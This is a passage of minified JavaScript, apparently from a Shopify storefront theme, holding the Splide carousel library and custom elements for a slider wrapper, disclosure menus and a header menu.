t(e,i,s){q(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function A(t){return t?T(function(t){return!t.isClone}):C}function M(t,e){A(e).forEach(t)}function T(t){return C.filter(u(t)?t:function(e){return c(t)?L(e.slide,t):g(m(t),e.index)})}return{mount:function t(){k(),a(tm,_),a(tm,k)},destroy:_,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){v(e,function(t){if(c(t)&&(t=W(t)),f(t)){var e,n,r,a,u=p[i];u?E(t,u):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tg),(a=(r=V(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){R(T(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tk(e),u=d.on,c=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),C(!1)),q(g,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(v);(t||r.width!==i.width||r.height!==i.height)&&(q(g,"height",(e="",o&&(e=w(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(o?"":k())),S("height",G(n.fixedHeight)||(o?n.autoHeight?null:k():w()),!0),r=i,h(ty),a!==(a=B())&&(b(v,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function w(){return G(n.height||N(y).width*n.heightRatio)}function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function _(){return N(y)[f("width")]}function x(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:P()):0}function A(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:P())}return 0}function M(t){return A(e.length-1)-A(0)+x(0,t)}function P(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function B(){return e.is(ef)||M(!0)>_()}return{mount:function t(){var e,i;E(),c(window,"resize load",(e=s(h,tg),i=t_(0,e,null,1),function(){i.isPaused()&&i.start()})),u([tv,tm],E),u(tg,L)},resize:L,listSize:_,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:B}},Clones:function t(i,s,n){var o,r=tk(i),a=r.on,l=s.Elements,d=s.Slides,u=s.Direction.resolve,c=[];function p(){a(tm,f),a([tv,tg],v),(o=g())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,u,h,p=r<e,f=(a=t.slide,u=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(u+1),h);p?E(f,s[0].slide):S(l.list,f),y(c,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){m(),p()}function m(){R(c),e(c),r.destroy()}function v(){var t=g();o!==t&&(o<t||!t)&&r.emit(tm)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[u("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[u("width")]/e)||n[u("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:m}},Move:function t(e,i,s){var n,o=tk(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,u=i.Layout,c=u.slideSize,p=u.getPadding,f=u.totalSize,m=u.listSize,v=u.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function w(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}function k(t){_(P(t,!0))}function _(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=c()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=x(s,o))}return s}(t);q(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function x(t,e){var i=t-T(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){_(B(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(P(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function P(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(m()-c(n,!0))/2:+o*c(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(v(!0)-m()))),r):a}function B(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tu,ty,tv,tm],w)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(x(B(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(A(),_(x(B(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:k,translate:_,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:B,getLimit:T,exceededLimit:function t(e,i){i=h(i)?B():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:w}},Controller:function t(e,i,n){var o,r,a,l,d=tk(e),u=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),w=s(M,!0),k=n.start||0,_=k;function x(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(k,0,S?o:r-1);t!==k&&(k=t,f.reposition())}function A(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=P(k+n*(t?-1:1),k,!(a||O()));if(-1===r&&L){if(i=m(),!(1>te(i-(s=v(!t)))))return t?0:o}return e?r:B(r)}function P(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function B(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(g(r-1,!0)!==g(t,!0)){t++;break}return tn(t,0,r-1)}function q(t){return tn(O()?t:l*t,0,o)}function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==k&&(_=k,k=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){x(),u([tv,tm,"ei"],x),u(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=k;if(c(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=P(k+ +(""+n+(+r||1)),k):">"===n?i=r?q(+r):C(!0):"<"===n&&(i=w(!0))}else i=E?e:tn(e,0,o);return i}(e),r=B(n);r>-1&&(i||r!==k)&&(I(r),f.move(n,r,_,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=B(f.toIndex(m()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:w,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?_:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.bind,u=a.emit,c=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(g=m||T("div",c.arrows),y=A(!0),b=A(!1),o=!0,S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,r=tj+"--"+n.direction),t&&(l([tu,tp,tm,t$,"ei"],M),d(b,"click",s(_,">")),d(y,"click",s(_,"<")),M(),B([y,b],tI,v.id),u("arrows:mounted",y,b))),l(tv,w)}function w(){k(),C()}function k(){a.destroy(),X(g,r),o?(R(m?[y,b]:g),y=b=null):P([y,b],t1)}function _(t){f.go(t,!0)}function A(t){return W('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,B(y,tN,n),B(b,tN,o),u("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,o,r=tk(e),a=r.on,l=r.bind,d=r.emit,u=t_(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),c=u.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){c()&&i.Slides.isEnough()&&(u.start(!s.resetProgress),o=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),c()||(u.pause(),d(tC))}function S(){g||(n||o?$(!1):y())}function E(){m&&(b(m,ee,!g),B(m,tN,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);u.set(e&&+O(e.slide,em)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],u.rewind),a(th,L),m&&B(m,tI,h.track.id),g||y(),E())},destroy:u.cancel,play:y,pause:$,isPaused:c}},Cover:function t(e,i,n){var o=tk(e).on;function r(t){i.Slides.forEach(function(e){var i=w(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tw,s(a,!0)),o([tu,tv,tm],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.emit,u=e.state.set,c=i.Move,h=c.getPosition,p=c.getLimit,f=c.exceededLimit,m=c.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var m=i.Layout.sliderSize(),y=to(t)*m*Z(te(t)/m)||0;t=c.toPosition(i.Controller.toDest(t%m))+y}var E,L,C=(E=p,L=t,1>te(E-L));g=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=t_(e,b,s($,p,t,l),1),u(5),d(tb),o.start()}function b(){u(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*g;m(l+d),v&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,u,c,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,w=i.Media.reduce,k=i.Direction,_=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function B(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(c=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?C:window,u=b.is([4,5]),a=null,g(p,eu,q,ev),g(p,ec,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(u){$.translate(n+(p=H(t),p/(P&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,m=P!==(P=M());(f||m)&&O(t),c=!0,v("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(u=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(z(o)?h:d)),F(t))}}}function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),v("dragged")),u&&(a=(o=r=function t(i){if(e.is(ep)||!P){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,w(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),w(!0),F(t)),y(p,eu,q),y(p,ec,D),u=!1}function I(t){!h&&c&&F(t,!0)}function O(t){a=r,r=t,n=A()}function H(t,e){return W(t,e)-W(R(t),e)}function N(t){return U(t)-U(R(t))}function R(t){return r===t&&a||r}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+_(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function V(){return u}function X(t){h=t}return{mount:function t(){g(C,eu,o,ev),g(C,ec,o,ev),g(C,ed,T,ev),g(C,"click",I,{capture:!0}),g(C,"dragstart",F),m([tu,tv],B)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var o,r,a=tk(e),l=a.on,d=a.bind,u=a.unbind,c=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:c,eb,g)}function f(){u(o,eb)}function m(t){r=t}function v(){var t=r;r=!0,n(function(){r=t})}function g(t){if(!r){var i=ey(t);i===h(t8)?e.go("<"):i===h(tA)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m}},LazyLoad:function t(i,n,o){var r=tk(i),a=r.on,l=r.off,d=r.bind,u=r.emit,c="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=w(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),c?y():(l(h),a(h,m),m())}function m(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(g,t)),B(e,"src",O(e,e$)),B(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,eo),"error"!==e.type&&(R(t[2]),D(i,""),u(tw,i,s),u(tg)),c&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m}},Pagination:function t(n,o,r){var a,l,d=tk(n),u=d.on,c=d.emit,h=d.bind,p=o.Slides,f=o.Elements,m=o.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),u([tv,tm,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(u([th,tb,t$],A),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,u=v()?m.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t7+"--"+_()),B(a,tT,"tablist"),B(a,tN,o.select),B(a,tF,"ttb"===_()?"vertical":"");for(var c=0;c<u;c++){var g=T("li",null,a),y=T("button",{class:i.page,type:"button"},g),b=p.getIn(c).map(function(t){return t.slide.id}),L=!v()&&d>1?o.pageX:o.slideX;h(y,"click",s(w,c)),r.paginationKeyboard&&h(y,"keydown",s(k,c)),B(g,tT,"presentation"),B(y,tT,"tab"),B(y,tI,b.join(" ")),B(y,tN,tr(L,c+1)),B(y,tq,-1),E.push({li:g,button:y,page:c})}}(),A(),c("pagination:mounted",{list:a,items:E},x(n.index)))}function C(){a&&(R(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function w(t){y(">"+t,!0)}function k(t,e){var i=E.length,s=ey(e),n=_(),o=-1;s===b(tA,!1,n)?o=++t%i:s===b(t8,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),F(e,!0))}function _(){return r.paginationDirection||r.direction}function x(t){return E[m.toPage(t)]}function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),B(i,tq,-1)}if(e){var s=e.button;$(s,ee),B(s,tH,!0),B(s,tq,"")}c("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:x,update:A}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(c(i,t.splide),c(t.splide,i))}),r&&(t=tk(i),e=t.on,e(tf,f),e("sk",m),e([tu,tv],p),l.push(t),t.emit(tE,i.splides))}function u(){l.forEach(function(t){t.destroy()}),e(l)}function c(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){B(n.Elements.list,tF,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function m(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:u,remount:function t(){u(),d()}}},Wheel:function t(e,i,s){var n=tk(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=U(t),d=s.wheelMinThreshold||0,u=s.wheelSleep||0;te(r)>d&&l-o>u&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,ev)}}},Live:function t(e,i,n){var o=tk(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=t_(90,s(u,!1));function u(t){B(r,tV,t),t?(S(r,l),d.start()):(R(l),d.cancel())}function c(t){a&&B(r,tz,t?"off":"polite")}return{mount:function t(){a&&(c(!i.Autoplay.isPaused()),B(r,t4,!0),l.textContent="…",o(tL,s(c,!0)),o(tC,s(c,!1)),o([tp,t$],s(u,!0)))},disable:c,destroy:function t(){P(r,[tz,t4,tV]),R(l)}}}}),ew={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:tj,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t0+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tk(t).on([tu,tm],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function e_(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function u(){d(""),a.cancel()}return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(u(),n())})},start:function e(s,l){var u=o.toPosition(s,!0),c=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(u-c)>=1&&h>=1?i.useScroll?a.scroll(u,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(u,!0),n=l):(o.jump(s),l())},cancel:u}}var ex=function(){function t(e,i){this.event=tk(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(m(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=c(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tN)||"",labelledby:O(s,tR)||""},ew,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ek:e_),this._E=e||this._E;var r=x({},eC,this._E,{Transition:this._T});return _(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),_(o,function(t){t.mount&&t.mount()}),this.emit(tu),$(this.root,"is-initialized"),n.set(3),this.emit(tc),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tm),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tk(this).on(tc,this.destroy.bind(this,i)):(_(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends 